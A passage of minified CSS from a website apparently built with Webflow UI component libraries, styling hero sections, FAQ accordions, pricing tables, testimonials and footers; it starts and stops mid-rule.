Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.25rem;line-height:1.5}.uui-text-size-xlarge.text-color-primary700{color:var(--white)}.uui-max-width-large-2{width:100%;max-width:48rem}.uui-max-width-large-2.align-center,.align-center-2{margin-left:auto;margin-right:auto}.uui-space-small-2{width:100%;min-height:1.5rem}.uui-heading-xlarge{color:var(--untitled-ui--gray900);margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:3.75rem;font-weight:600;line-height:1.2}.uui-heading-xlarge.text-color-primary900{color:var(--white)}.uui-badge-group_icon{justify-content:center;align-items:center;width:1rem;height:1rem;margin-left:.25rem;display:flex}.uui-badge-group_icon.text-color-primary500{color:var(--untitled-ui--primary500);margin-right:-.25rem}.badge-group_text-wrapper{align-items:center;padding-left:.75rem;padding-right:.75rem;display:flex}.uui-badge-group_badge{background-color:var(--untitled-ui--white);color:var(--untitled-ui--gray700);white-space:nowrap;border-radius:1rem;align-items:center;padding:.125rem .625rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.875rem;font-weight:500;line-height:1.5;display:flex}.uui-badge-group_badge.is-primary{background-color:var(--untitled-ui--white);color:var(--untitled-ui--primary700)}.uui-badge-group{background-color:var(--untitled-ui--gray100);color:var(--untitled-ui--gray700);white-space:nowrap;mix-blend-mode:multiply;border-radius:10rem;align-items:center;padding:.25rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.875rem;font-weight:500;line-height:1.5;display:flex}.uui-badge-group.is-primary{background-color:var(--untitled-ui--primary50);color:var(--untitled-ui--primary700);white-space:nowrap;text-decoration:none}.uui-max-width-xlarge-2{width:100%;max-width:64rem}.uui-text-align-center-2{text-align:center}.uui-heroheader20_component{flex-direction:column;align-items:center;display:flex}.uui-padding-vertical-xhuge-2{padding-top:7rem;padding-bottom:7rem}.uui-section_heroheader20{background-color:var(--untitled-ui--primary50);overflow:hidden}.uui-button-link-2{grid-column-gap:.5rem;color:var(--untitled-ui--primary700);white-space:nowrap;background-color:#0000;justify-content:center;align-items:center;padding:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:flex}.uui-button-link-2:hover{color:var(--untitled-ui--primary800)}.uui-text-size-medium-3{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;line-height:1.5}.uui-space-xxsmall-2{width:100%;min-height:.5rem}.uui-heading-xxsmall-2{color:var(--white);letter-spacing:normal;margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.25rem;font-weight:600;line-height:1.5}.uui-icon-1x1-xsmall-2{width:1.5rem;height:1.5rem}.uui-icon-featured-outline-large-2{border:.5rem solid var(--untitled-ui--primary50);background-color:var(--untitled-ui--primary100);color:var(--untitled-ui--primary600);border-radius:100%;justify-content:center;align-items:center;width:3.5rem;height:3.5rem;display:flex}.uui-layout69_item{text-align:center;flex-direction:column;align-items:center;display:flex}.uui-layout69_component{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start center;display:grid}.uui-page-padding-3{background-color:var(--background-grey);color:var(--white);padding-left:2rem;padding-right:2rem}.uui-page-padding-3.bin-wb{background-color:var(--white)}.uui-text-size-large-2{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.125rem;line-height:1.5}.uui-layout57_item-icon-wrapper{flex:none;align-self:flex-start;margin-right:.75rem}.uui-layout57_item{display:flex}.uui-layout57_item-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;margin-top:2rem;margin-bottom:2.5rem;display:grid}.uui-space-xsmall-2{width:100%;min-height:1rem}.uui-heading-medium-2{color:var(--white);margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.3}.uui-heading-subheading-2{color:var(--untitled-ui--primary600);margin-bottom:.75rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5}.uui-layout57_lightbox-image{border:.25rem solid var(--untitled-ui--gray900);border-radius:.5rem;width:100%}.lightbox_video-overlay-layer-2{z-index:1;background-color:#1d29391a;border-radius:.5rem;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0%}.uui-layout57_lightbox{position:relative}.uui-layout57_component{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.uui-padding-vertical-xhuge-3{padding-top:7rem;padding-bottom:7rem}.uui-button-3{grid-column-gap:.5rem;border:1px solid var(--untitled-ui--primary600);background-color:var(--untitled-ui--primary600);color:var(--untitled-ui--white);text-align:center;white-space:nowrap;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.uui-button-3:hover{border-color:var(--untitled-ui--primary700);background-color:var(--untitled-ui--primary700)}.uui-button-3:focus{background-color:var(--untitled-ui--primary600);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--untitled-ui--primary100)}.uui-button-3.is-button-large{grid-column-gap:.75rem;padding:1rem 1.75rem;font-size:1.125rem}.uui-faq03_cta-button-row{flex-wrap:wrap;align-items:center;display:flex}.uui-text-size-large-3{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.125rem;line-height:1.5}.uui-heading-xxsmall-3{color:var(--untitled-ui--gray900);letter-spacing:normal;margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.25rem;font-weight:600;line-height:1.5}.uui-faq03_cta-content{flex:1}.uui-uui-faq03_cta{grid-column-gap:5rem;grid-row-gap:1rem;background-color:var(--untitled-ui--gray50);border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;justify-content:space-between;align-items:start;margin-top:4rem;padding:2rem;display:grid}.uui-text-size-medium-4{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;line-height:1.5}.uui-faq03_heading{color:var(--untitled-ui--gray900);letter-spacing:normal;margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.125rem;font-weight:500}.uui-faq03_content{grid-column-gap:4rem;grid-row-gap:5rem;border-top:1px solid var(--untitled-ui--gray200);grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;align-items:start;padding-top:2rem;padding-bottom:2rem;display:grid}.uui-faq03_list{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.uui-faq03_component{margin-top:4rem}.uui-heading-medium-3{color:var(--untitled-ui--gray900);margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.3}.uui-text-size-large-4{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.125rem;line-height:1.5}.uui-heading-xxsmall-4{color:var(--untitled-ui--gray900);letter-spacing:normal;margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.25rem;font-weight:600;line-height:1.5}.uui-heading-xxsmall-4.text-weight-medium{color:var(--background-grey);font-weight:500}.uui-avatar-group_item,.uui-avatar-stack_item{border:2px solid var(--untitled-ui--white);background-color:var(--untitled-ui--white);border-radius:50%;width:2.75rem;height:2.75rem;margin-right:-1rem}.uui-avatar-stack_item.featured{width:3.5rem;height:3.5rem;position:relative}.avatar-stack_component{flex-wrap:nowrap;justify-content:center;align-items:flex-end;width:auto;margin-bottom:2rem;margin-right:1rem;display:flex}.uui-faq04_cta{background-color:var(--untitled-ui--gray50);border-radius:1rem;margin-top:4rem;padding:2rem}.uui-space-medium-2{width:100%;min-height:2rem}.uui-text-size-medium-5{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;line-height:1.5}.uui-faq04_answer{overflow:hidden}.accordion-icon_vertical-line{background-color:var(--untitled-ui--gray400);border-radius:1px;width:2px;height:.75rem;position:absolute}.accordion-icon_horizontal-line{background-color:var(--untitled-ui--gray400);border-radius:1px;width:.75rem;height:2px;position:absolute}.accordion-icon_component{border:2px solid var(--untitled-ui--gray400);color:var(--untitled-ui--gray400);border-radius:50%;justify-content:center;align-self:flex-start;align-items:center;width:1.5rem;height:1.5rem;display:flex;position:relative}.uui-faq04_icon-wrapper{color:var(--untitled-ui--primary600)}.uui-faq04_heading{color:var(--untitled-ui--gray900);letter-spacing:normal;margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.125rem;font-weight:500}.uui-faq04_question{cursor:pointer;justify-content:space-between;align-items:center;padding-top:1.5rem;padding-bottom:1.5rem;display:flex}.uui-faq04_accordion{border-bottom:1px solid var(--untitled-ui--gray200);flex-direction:column;justify-content:flex-start;align-items:stretch}.uui-faq04_accordion.last-item{border-bottom-color:#0000}.uui-faq04_layout{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.uui-faq04_component{margin-top:4rem}.uui-heading-medium-4{color:var(--white);margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.3}.uui-space-xxlarge{width:100%;min-height:5rem}.uui-logos03_logo{height:3rem}.uui-logos03_wrapper{justify-content:center;align-items:center;width:100%;display:flex}.uui-logos03_logo-list{grid-column-gap:2rem;grid-row-gap:1rem;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-around;align-items:center;display:grid}.uui-logos03_text{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500}.uui-logos03_content-left{max-width:20rem}.uui-logos03_component{grid-column-gap:4rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:max-content 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;display:grid}.uui-layout38_logo{height:2.5rem}.uui-layout38_logo-row{grid-column-gap:2rem;grid-row-gap:1rem;flex-wrap:wrap;justify-content:center;align-items:center;margin-top:1rem;margin-bottom:4rem;display:flex}.uui-text-size-medium-6{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;line-height:1.5}.uui-text-size-large-5{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.125rem;line-height:1.5}.uui-text-size-medium-7{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;line-height:1.5}.uui-layout74_item{text-align:center;flex-direction:column;align-items:center;display:flex}.uui-layout74_list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start center;width:100%;margin-top:4rem;margin-bottom:4rem;display:grid}.uui-text-size-large-6{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.125rem;line-height:1.5}.uui-heading-medium-5{color:var(--white);margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.3}.uui-layout74_component{flex-direction:column;align-items:center;display:flex}.uui-pricing11_row-content{border-left:1px solid var(--untitled-ui--gray200);text-align:center;justify-content:center;align-items:center;padding:1rem 1.5rem;display:flex}.uui-pricing11_row-lead-text{color:var(--untitled-ui--gray900);font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-weight:500}.uui-pricing11_feature{padding-top:1rem;padding-bottom:1rem;padding-right:1.5rem}.uui-pricing11_row{grid-column-gap:0px;grid-row-gap:0px;border-bottom:1px solid var(--untitled-ui--gray200);grid-template-rows:auto;grid-template-columns:1.5fr 1fr 1fr 1fr;align-items:stretch}.uui-pricing11_heading-row-text{color:var(--untitled-ui--primary700);font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-weight:600}.uui-pricing11_heading-row{border-bottom:1px solid var(--untitled-ui--gray200);margin-top:.5rem;padding-top:1rem;padding-bottom:1rem}.uui-text-size-medium-8{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;line-height:1.5}.uui-pricing11_price-text{color:var(--untitled-ui--gray600);letter-spacing:normal;margin-left:.25rem;font-size:1rem;font-weight:500;line-height:1.5}.uui-pricing11_price{color:var(--untitled-ui--gray900);margin-top:.5rem;margin-bottom:.5rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:3rem;font-weight:600;line-height:1.2}.uui-pricing11_top-row-content{border-left:1px solid var(--untitled-ui--gray200);flex-direction:column;justify-content:space-between;height:100%;padding:2rem 1.5rem;display:flex}.uui-badge-2{grid-column-gap:.375rem;background-color:var(--untitled-ui--gray100);color:var(--untitled-ui--gray700);white-space:nowrap;border-radius:10rem;align-items:center;padding:.125rem .625rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.875rem;font-weight:500;line-height:1.5;text-decoration:none;display:flex}.uui-badge-2.is-primary{background-color:var(--untitled-ui--primary50);color:var(--untitled-ui--primary700)}.uui-pricing11_plan-name-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:space-between;align-items:center;display:flex}.uui-pricing11_top-row{grid-column-gap:0px;grid-row-gap:0px;border-bottom:1px solid var(--untitled-ui--gray200);background-color:#fff;grid-template-rows:auto;grid-template-columns:1.5fr 1fr 1fr 1fr;position:sticky;top:0}.uui-pricing11_plans{width:100%}.uui-pricing11_tabs-content{width:100%;overflow:visible}.uui-pricing11_tab-link{grid-column-gap:.5rem;grid-row-gap:.5rem;color:var(--untitled-ui--gray500);background-color:#0000;border-radius:.375rem;align-items:center;padding:.5rem 1rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-weight:600;display:flex}.uui-pricing11_tab-link.w--current{color:var(--untitled-ui--gray700);background-color:#fff;box-shadow:0 1px 3px #1018281a,0 1px 2px #1018280f}.uui-pricing11_tabs-menu{grid-column-gap:.5rem;grid-row-gap:16px;border:1px solid var(--untitled-ui--gray100);background-color:var(--untitled-ui--gray50);border-radius:.5rem;grid-template-rows:auto;grid-template-columns:1fr max-content;grid-auto-columns:1fr;align-self:center;margin-bottom:5rem;padding:.375rem;display:grid}.uui-pricing11_component{flex-direction:column;justify-content:center;align-items:stretch;margin-top:2.5rem;display:flex}.uui-heading-medium-6{color:var(--black);margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.3}.uui-testimonial16_client-heading-2{color:var(--untitled-ui--gray900);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600}.uui-testimonial16_customer-image-2{object-fit:cover;border-radius:100%;width:3rem;min-width:3rem;height:3rem;min-height:3rem}.uui-testimonial16_client-image-wrapper-2{margin-right:.75rem}.uui-testimonial16_client-2{text-align:left;align-items:center;display:flex}.uui-testimonial16_rating-icon-2{color:var(--untitled-ui--warning300);justify-content:center;align-items:center;width:1.25rem;height:1.25rem;margin-right:.25rem;display:flex}.uui-testimonial16_rating-wrapper-2{align-items:center;display:flex}.uui-testimonial16_content-2{grid-column-gap:1.5rem;grid-row-gap:1.5rem;border:1px solid var(--untitled-ui--gray50);background-color:var(--untitled-ui--gray50);border-radius:1rem;flex-direction:column;justify-content:space-between;align-items:flex-start;width:25rem;min-width:25rem;margin-right:2rem;padding:2rem;display:flex}.uui-testimonial16_loop-trigger-2{display:flex}.uui-testimonial16_component-2{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;align-items:stretch;margin-top:4rem;display:flex}.uui-text-size-large-7{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.125rem;line-height:1.5}.uui-heading-medium-7{color:var(--white);margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.3}.uui-section_testimonial16-2{overflow:hidden}.uui-heading-medium-8{color:var(--untitled-ui--gray900);margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.3}.uui-cta09_component{background-color:var(--untitled-ui--gray50);border-radius:1rem;padding:4rem}.uui-section_cta09{background-color:var(--untitled-ui--white);position:relative}.uui-heroheader09_image{width:100%;height:100%}.uui-heroheader09_image._11{border-top-left-radius:7rem;border-bottom-right-radius:7rem}.uui-heroheader09_image._10{border-radius:50%}.uui-heroheader09_image._09{border-top-right-radius:7rem}.uui-heroheader09_image._08{border-top-right-radius:7rem;border-bottom-left-radius:7rem}.uui-heroheader09_image._07{border-bottom-right-radius:7rem;border-bottom-left-radius:7rem}.uui-heroheader09_image._06{border-top-right-radius:7rem;border-bottom-left-radius:7rem}.uui-heroheader09_image._05{border-top-left-radius:7rem;border-bottom-left-radius:7rem}.uui-heroheader09_image._04{border-radius:50%}.uui-heroheader09_image._03{border-top-left-radius:7rem}.uui-heroheader09_image._02{border-bottom-left-radius:7rem}.uui-heroheader09_image._01{border-top-right-radius:7rem}.uui-heroheader09_image-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid;position:relative}.uui-max-width-small{width:100%;max-width:30rem}.uui-heroheader09_component{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.uui-section_heroheader09{overflow:hidden}.icon-featured-square-large{background-color:var(--untitled-ui--primary500);color:var(--untitled-ui--white);border-radius:.625rem;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.uui-layout72_item{background-color:var(--untitled-ui--gray50);flex-direction:column;justify-content:space-between;align-items:flex-start;width:100%;padding:1.5rem;display:flex}.uui-layout72_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:stretch start;display:grid}.uui-layout70_image{width:100%}.uui-layout70_image-wrapper{background-color:var(--untitled-ui--gray50);width:100%;margin-bottom:2rem;position:relative}.uui-layout70_item{text-align:center;flex-direction:column;align-items:center;display:flex}.uui-layout70_component{grid-column-gap:2rem;grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start center;display:grid}.uui-layout76_image{width:100%}.uui-layout76_image-wrapper{background-color:var(--untitled-ui--gray50);width:100%;margin-bottom:2rem;position:relative}.uui-layout76_item{text-align:center;flex-direction:column;align-items:center;display:flex}.uui-layout76_list{grid-column-gap:2rem;grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start center;width:100%;margin-top:4rem;margin-bottom:4rem;display:grid}.uui-heading-medium-9{color:var(--untitled-ui--gray900);margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.3}.uui-layout76_component{flex-direction:column;align-items:center;display:flex}.list-item-2,.list-item-3,.list-item-4,.list-item-5,.list-item-6,.list-item-7,.list-item-8,.list-item-9,.list-item-10{text-align:left}.list,.list-2,.list-3,.list-4,.list-5,.list-6{text-align:left;margin-top:20px}.list-7,.list-8,.list-9{margin-top:20px}.text-block-8{color:#433672;font-family:"Exo 2",sans-serif;font-size:16px;font-weight:500}.text-block-9{pointer-events:auto;color:var(--white);text-align:center;font-family:"Exo 2",sans-serif;font-size:40px;font-weight:600}.text-block-9:active{color:var(--bin-purple)}.text-block-10{color:var(--white);font-family:"Exo 2",sans-serif;font-size:40px;font-weight:600}.text-block-11{color:var(--white);font-size:40px;font-weight:600;transition:color .275s}.news-summary{color:#57556e;font-family:"Exo 2",sans-serif;font-size:19px;font-weight:400}.text-block-13{color:var(--bin-purple);font-family:"Exo 2",sans-serif;font-size:16px;font-weight:500}.image-4{float:none;clear:none;width:120px;display:block}.text-block-14{color:#433672;margin-bottom:20px;font-family:"Exo 2",sans-serif;font-size:16px;font-weight:500}.f-paragraph-large{letter-spacing:-.02em;margin-bottom:0;font-size:18px;line-height:32px}.f-heading-detail-small{color:var(--flowui-component-library--gray-500);letter-spacing:.08em;text-transform:uppercase;font-size:14px;font-weight:700;line-height:24px}.f-h5-heading{color:var(--flowui-component-library--gray-900);letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-size:32px;line-height:1.4}.f-margin-bottom-04{margin-bottom:4px}.f-margin-bottom-16{margin-bottom:16px}.f-feature-icon-round{background-color:#fff;border-radius:100%;flex:none;justify-content:center;align-items:center;width:80px;height:80px;padding:16px;display:flex;box-shadow:23px 23px 48px -8px #1600420a}.f-margin-bottom-40{margin-bottom:40px}.f-feature-card-large{background-color:var(--flowui-component-library--gray-100);text-align:center;border-radius:12px;flex-direction:column;align-items:center;padding:40px;display:flex}.f-grid-two-column{grid-column-gap:40px;grid-row-gap:40px;grid-template-rows:auto;grid-template-columns:1fr 1fr;align-items:center}.f-container-regular{width:100%;max-width:1140px;margin-left:auto;margin-right:auto;position:relative}.f-section-large{padding:92px 5%;position:relative}.div-block-6{float:none;clear:none;grid-column-gap:0px;grid-row-gap:0px;background-color:var(--bin-purple);border-radius:10px;flex-flow:column;flex:1;justify-content:space-between;align-self:auto;align-items:flex-start;width:100%;padding:40px 40px 20px;display:flex}.container-9{background-color:#a695fb00;border-radius:20px;margin-top:40px}.div-block-7{background-color:var(--untitled-ui--success500);outline-offset:0px;border-radius:20px;outline:3px solid #333;position:static;inset:auto 0% 0%}.div-block-8{float:none;clear:none;aspect-ratio:1;background-color:var(--untitled-ui--success500);border-radius:20px;display:block;position:absolute;inset:0% auto auto 0%}.div-block-9{z-index:100;float:none;clear:left;grid-column-gap:16px;grid-row-gap:16px;border:1px none var(--background-grey);background-color:var(--untitled-ui--success500);outline-offset:-5px;border-radius:19px;outline:10px solid #333;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;max-width:100px;min-height:50px;display:block;position:static}.div-block-10{background-color:var(--spark-library--light-steel-purple)}.div-block-10.bin-purple-top{border:1px #000;border-top-left-radius:20px}.div-block-11{background-color:var(--spark-library--light-steel-purple);border-bottom-right-radius:20px;border-bottom-left-radius:20px}.div-block-12{background-color:var(--untitled-ui--success700);border-radius:20px}.column{padding-left:10px;padding-right:0}.column-2{padding-left:0;padding-right:10px}.div-block-13{background-color:var(--spark-library--light-steel-purple);border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-right-radius:20px}.brix---social-icon-square-30px{background-color:var(--elements-webflow-library--secondary--color-2);border-radius:8px;justify-content:center;align-items:center;width:30px;min-width:30px;height:30px;min-height:30px;text-decoration:none;transition:transform .3s,background-color .3s,color .3s;display:flex}.brix---social-icon-square-30px:hover{transform:scale(.92)}.brix---social-media-grid-right---t-center{grid-column-gap:12px;grid-row-gap:12px;flex:1;grid-template-rows:auto;grid-template-columns:repeat(auto-fit,36px);justify-content:end;align-self:center;justify-items:end}.brix---paragraph-link{color:var(--elements-webflow-library--accent--primary-1);text-decoration:underline;transition:color .3s}.brix---paragraph-link:hover{color:var(--elements-webflow-library--secondary--color-1)}.brix---mg-bottom-0{margin-bottom:0}.brix---grid-footer-bottom-v2{grid-template-rows:auto;grid-template-columns:1fr .4fr;align-items:center}.brix---footer-bottom-v5{color:var(--elements-webflow-library--neutral--600);text-align:left;padding-top:32px;padding-bottom:32px;font-size:18px}.brix---instagram-link-image{transform-style:preserve-3d;width:100%;transition:transform .3s}.brix---instagram-link-image:hover{transform:scale3d(1.2,1.2,1.01)}.brix---instagram-link-wrapper{border-radius:14px;overflow:hidden;transform:translate(0)}.brix---footer-col-title{color:var(--cta-bin);margin-bottom:40px;font-size:22px;font-weight:700;line-height:24px}.brix---footer-link{color:var(--elements-webflow-library--neutral--600);font-size:18px;line-height:20px;text-decoration:none;transition:color .3s}.brix---footer-link:hover{color:var(--elements-webflow-library--accent--primary-1)}.brix---footer-list-item{margin-bottom:18px;padding-left:0}.brix---footer-list-wrapper{margin-bottom:0;padding-left:0;list-style-type:none}.brix---error-message{color:#ff5a65;text-align:center;background-color:#ffeff0;border-radius:16px;margin-top:20px;padding:20px 